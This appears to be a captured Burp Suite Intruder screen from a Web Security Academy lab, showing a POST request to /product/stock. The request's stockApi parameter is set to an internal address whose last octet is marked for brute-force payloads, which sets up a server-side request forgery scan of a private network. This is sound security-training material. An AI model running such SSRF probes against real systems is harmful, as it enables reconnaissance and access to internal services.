 Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac500a9039a8c4382b1e2d90008008f.web-security-academy.net
1 POST /product/stock HTTP/2
2 Host: 0ac500a9039a8c4382b1e2d90008008f.web-security-academy.net
3 Cookie: session=frF6P5S1Lz6Odm9Y2nunYu41pRMkFWoh
4 Content-Length: 107
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ac500a9039a8c4382b1e2d90008008f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ac500a9039a8c4382b1e2d90008008f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080